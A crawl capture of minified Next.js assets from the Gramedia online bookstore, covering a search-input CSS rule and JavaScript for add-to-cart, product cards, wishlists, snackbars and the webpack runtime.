

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css
body_size: -249
content:
.SearchInput_icon___DB0Z{color:var(--color-neutral-500)}.SearchInput_input__hmS0W:focus~.SearchInput_icon___DB0Z{color:var(--color-neutral-700)}.SearchInput_input__hmS0W:disabled~.SearchInput_icon___DB0Z{color:var(--color-neutral-200)}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.3c4f664fed8437e0.js
body_size: 2686
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4121ee49-827c-459d-b834-fc108882f626",e._sentryDebugIdIdentifier="sentry-dbid-4121ee49-827c-459d-b834-fc108882f626")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),g=a(38857),b=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,E,I;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,b.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,g.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(E=null==D?void 0:D.product_meta_id)&&void 0!==E?E:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(I=null==D?void 0:D.author)&&void 0!==I?I:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),g=a(38692),b=()=>{let e=(0,y.Z)(),t=(0,g.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,g,S,h;let{appliedVariant:k,appliedWarehouse:E,productDetailInfo:I}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=b(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==I?void 0:I.slug)&&void 0!==y?y:"",warehouse_code:null!==(g=null==E?void 0:E.code)&&void 0!==g?g:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||I,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return p},cE:function(){return i}});var r=a(75271);let i=5e3,n=0,d=new Map,o=e=>{if(d.has(e))return;let t=setTimeout(()=>{d.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);d.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?o(a):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],u={snackbars:[]};function c(e){u=s(u,e),l.forEach(e=>{e(u)})}function p(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},i),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:p,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/193-23359ae3bc3e36fa.js
body_size: 3753
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5c8319d0-98cf-4448-af4e-a12ce0cbc403",e._sentryDebugIdIdentifier="sentry-dbid-5c8319d0-98cf-4448-af4e-a12ce0cbc403")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[193],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return d},AC:function(){return l},Gp:function(){return o},U1:function(){return u},wT:function(){return c}});var r=a(52676),n=a(93063),s=a(75271),i=a(51298);let c=n.zt,o=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});o.displayName=n.l_.displayName;let d=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...s})});d.displayName=n.fC.displayName;let l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...s})});l.displayName=n.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...s})});u.displayName=n.dk.displayName},90193:function(e,t,a){"use strict";a.d(t,{Z:function(){return L}});var r=a(52676),n=a(85910),s=a(96823),i=a.n(s);a(75271);var c=a(68774),o=a(93570),d=a(69662),l=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),_=a(30599),w=a(59248),y=a(81892),b=a(51497),g=a(76895),C=()=>{let e=(0,w.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:n}=a;if(!r)return;let s=(0,b.Z)({event:y.HG,product:r,itemList:n});(0,g.lM)(n);let i={item_list_id:n.id,item_list_name:n.name,items:[s]};t||(e({ecommerce:null}),e({event:y.HG,event_context:y.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:d.re,data:{event_name:y.HG,event_context:y.td,param:i}})}},j=a(25524),N=a(59877),k=a(45659),Z=a(99716),P=a.n(Z),L=function(e){var t,a;let{to:s,withFavourite:w=!0,withAuthor:y=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:Z=!1,className:L,listId:S,listName:A,product:Q,onClick:W,...I}=e,{t:R}=(0,n.$G)(),{isDesktop:z,isWebView:B}=(0,f.Z)(),T=(0,c.useQueryClient)(),{navigateToProtectedRoute:O}=(0,p.Z)(),D=C(),E=(0,j.Z)(),q=Q.format===o.go,{title:F,slice_price:G,final_price:H,discount:U,author:J,product_meta_id:M,slug:K,is_oos:V}=Q,X=q?o.VD:null!=J?J:"",Y=Q.image,$=B||!s?"span":i(),{data:ee,isLoading:et}=(0,k.Z)(),{mutatePutWishlists:ea,isLoadingPutWishlists:er,mutateDeleteWishlist:en,isLoadingDeleteWishlists:es}=(0,N.Z)({onSuccessDeleteWishlists(){T.invalidateQueries({queryKey:[l.z_]})}}),ei=e=>{e.stopPropagation(),z||(0,m.Z)({type:d.Ap,data:{screen_route:d.Lf,param:{slug:K,itemListId:null!=S?S:"",itemListName:null!=A?A:""}}}),D({product:Q,itemList:{id:null!=S?S:"",name:null!=A?A:""}})},ec=null==ee?void 0:null===(a=ee.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,M),eo=async()=>{et||es||er||await O({onAuthorized:()=>{E({method:ec?"remove":"add",product:Q,itemList:{id:null!=S?S:"",name:null!=A?A:""}}),z||(0,m.Z)({type:d.sR,data:{event:ec?d.LQ:d.B$,productMetaId:M}}),ec?en({product_meta_id:M}):ea({product_meta_ids:[M]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(P().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",L),disabled:!1,"data-testid":"productCard",...I,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[w&&!et&&(0,r.jsx)(x.Z,{isOn:null!=ec&&ec,className:(0,u.cn)(P().favouriteSwitch,"pointer-events-auto absolute right-0 top-0 h-9 w-9"),"data-testid":"productCardFavourite",onClick:eo}),(0,r.jsx)($,{...B?{href:""}:{href:s},onClick:e=>{null==W||W(e),ei(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(P().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().imageWrapper,"relative mx-auto",b),children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:R("outOfStock")})}),(0,r.jsx)(_.Z,{src:""===Y?o.Bz:Y,fallbackSrc:o.Bz,fill:!0,sizes:z?"128px":"104px",alt:F,className:"object-contain","data-testid":"productCardImage",quality:o.AK,priority:Z,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},Y)]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[y&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",V?"text-neutral-200":"text-neutral-500"),title:X,"data-testid":"productCardAuthor",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=X?X:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:F,"data-testid":"productCardTitle",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),F]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[V&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=H?H:0)}),(0,r.jsx)("div",{className:(0,u.cn)(P().priceWrapper,"flex items-center gap-x-1"),children:!!U&&!!G&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[U,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=G?G:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return w}});var r=a(52676),n=a(85910),s=a(64913),i=a(68774),c=a(69662),o=a(30017),d=a(27418),l=a(42965),u=a(54318),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e;return(0,i.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,x.Z)(e),null==a||a(e)}})},_=e=>{let{onSuccess:t,onError:a}=e;return(0,i.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,x.Z)(e),null==a||a(e)}})},w=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,n.$G)(),p=(0,i.useQueryClient)(),x=(0,s.useRouter)(),{isDesktop:v,isWebView:w}=(0,d.Z)(),y=()=>{w||null==x||x.push("/my-account/wishlist"),v||(0,o.Z)({type:c.Ap,data:{screen_route:c.ye}})},{mutate:b,isLoading:g}=_({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:C,isLoading:j}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,u.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:b,isLoadingPutWishlists:g,mutateDeleteWishlist:C,isLoadingDeleteWishlists:j}}},45659:function(e,t,a){"use strict";var r=a(83905),n=a(68774),s=a(97143),i=a(57527),c=a(99031),o=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,o.Z)(s.Q6),t=await e.json();if(t.code!==c.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){"use strict";var r=a(64913),n=a(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:r}=t;null==r||r();let{accessToken:s,isUnauthorized:i}=await (0,n.Z)();if(s&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),n=a(37058),s=a.n(n);a(75271);var i=a(51298),c={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},o={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},d=e=>{let{isOn:t,className:a,...n}=e,d=t?o.src:c.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...n,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(s(),{src:d,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),n=a(69662),s=a(30017),i=a(27418),c=a(81892),o=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:d}=a,l="add"===i?c.yJ:c.Yq,u=(0,o.Z)({event:l,product:r,itemList:d});t||(e({ecommerce:null}),e({event:l,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:l,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-119d1b8b4421e71f.js
body_size: 4736
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="6671328b-1117-4ab9-8cf4-77d1bebd15f8",e._sentryDebugIdIdentifier="sentry-dbid-6671328b-1117-4ab9-8cf4-77d1bebd15f8")}catch(e){}}(),function(){"use strict";var e,c,t,a,d,f,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,d){if(t){d=d||0;for(var f=e.length;f>0&&e[f-1][2]>d;f--)e[f]=e[f-1];e[f]=[t,a,d];return}for(var n=1/0,f=0;f<e.length;f++){for(var t=e[f][0],a=e[f][1],d=e[f][2],b=!0,r=0;r<t.length;r++)n>=d&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,d<n&&(n=d));if(b){e.splice(f--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var d=Object.create(null);h.r(d);var f={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){f[c]=function(){return e[c]}});return f.default=function(){return e},h.d(d,f),d},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":6984===e?"static/chunks/6984-88e8e27630563317.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":193===e?"static/chunks/193-23359ae3bc3e36fa.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-9d2237e5e5cdc5ce.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-cebabb6e5cc5c200.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"681458a8a8ff8a7e",308:"ed1897db49a1de71",366:"0997d207d0568811",389:"304035e5270c9d64",448:"43a93ca6688a6ccb",486:"a628a9be62a3487c",760:"4aed13252e2fd3b4",774:"bb8ba485d9d3db4d",991:"10b42d94aa8a74ec",1093:"0a15f19a9eb206f5",1122:"9e905d427b536dbf",1205:"55cbbf2e19162f09",1213:"1604a11b1f74a777",1298:"908cbebbbe40074a",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"2da4b77c2be83590",1897:"db0c6a4da451c00f",1946:"0f0da640eee06d5c",1948:"f50aa13ebbd8bbf2",2021:"0ab91a17b654a2b1",2093:"7c6f2a08e1fa7c37",2233:"e811dab1966526cc",2281:"3fb07e02484db56f",2292:"b1bb0fb9bec6bb4b",2329:"e82f89e0c363c182",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf59073e830caff1",2547:"6e0adf124cdb9d19",2617:"0e5112880e9bb3d8",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"569b75593f4bcc18",2894:"e3ffa37ada151798",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021